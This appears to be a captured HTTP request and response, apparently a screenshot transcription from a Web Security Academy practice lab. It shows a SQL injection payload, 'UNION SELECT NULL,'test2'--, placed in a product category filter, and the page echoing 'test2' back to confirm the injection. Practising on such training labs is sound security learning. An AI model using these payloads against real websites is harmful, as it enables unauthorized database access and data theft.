 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+NULL,'test2'-- HTTP/2
2 Host: 0a24007b0348c27484bed2e200a300ca.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
64 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
test2
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82